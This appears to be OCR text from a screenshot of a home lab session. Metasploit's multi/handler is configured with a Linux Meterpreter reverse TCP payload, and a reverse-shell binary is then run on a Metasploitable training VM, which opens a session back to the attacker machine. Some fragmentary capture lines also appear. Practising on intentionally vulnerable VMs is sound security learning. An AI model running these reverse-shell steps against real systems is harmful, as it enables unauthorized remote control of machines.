 sudo msfconsole
~/Documents
msfconsole -q
sudo msfconsol
ssh msfadmin@192.16
santorar@ArchBTW:~/Do
ftp 192.168.1.9
[-] Handler failed to bind to 0.0.0.0:83:- -
[-] Exploit failed: Errno::EACCES Permission denied - bind(2) for 0.0.0.0:83
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > exit
(base) → Documents sudo msfconsole
[sudo] password for santorar:
Metasploit tip: Use the resource command to run commands from a file
/ it looks like you're trying to run a \
\ module /
=[ metasploit v6.4.26-dev ]
+ -- --=[ 2451 exploits - 1260 auxiliary - 430 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf6 exploit(multi/handler) > set LPORT 83
LPORT => 83
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:83
[*] Sending stage (1017704 bytes) to 192.168.1.9
[*] Meterpreter session 1 opened (192.168.1.8:83 -> 192.168.1.9:48539) at 2024-09-19 22:03:03 -0500
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >
metasploitable [Running] - Oracle VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ ls -la
total 52
drwxr-xr-x 5 msfadmin msfadmin 4096 2024-09-19 22:43 .
drwxr-xr-x 6 root root 4096 2010-04-16 02:16 ..
-rw-r--r-- 1 msfadmin msfadmin 2303 2024-09-05 10:54 archivorecibido.txt
lrwxrwxrwx 1 root root 9 2012-05-14 00:26 .bash_history -> /dev/null
drwxr-xr-x 4 msfadmin msfadmin 4096 2010-04-17 14:11 .distcc
-rw-r--r-- 1 msfadmin msfadmin 5 2024-09-05 10:54 envio.txt
-rw------- 1 root root 4174 2012-05-14 02:01 .mysql_history
-rw-r--r-- 1 msfadmin msfadmin 586 2010-03-16 19:12 .profile
-rwx------ 1 msfadmin msfadmin 4 2012-05-20 14:22 .rhosts
-rwxr-xr-x 1 msfadmin msfadmin 194 2024-09-19 22:43 shell.elf
drwx------ 2 msfadmin msfadmin 4096 2010-05-17 21:43 .ssh
-rw-r--r-- 1 msfadmin msfadmin 0 2010-05-07 14:38 .sudo_as_admin_successful
-rw-r--r-- 1 msfadmin msfadmin 5 2024-09-05 11:02 test.txt
drwxr-xr-x 6 msfadmin msfadmin 4096 2010-04-27 23:44 vulnerable
msfadmin@metasploitable:~$ ./shell.elf
-bash: ./shell.elf: cannot execute binary file
msfadmin@metasploitable:~$ rm shell.elf
msfadmin@metasploitable:~$ ls
archivorecibido.txt envio.txt reverse.elf test.txt vulnerable
msfadmin@metasploitable:~$ chmod +x reverse.elf
msfadmin@metasploitable:~$ ./reverse.elf
msfadmin@metasploitable:~$ ./reverse.elf
Right Ctrl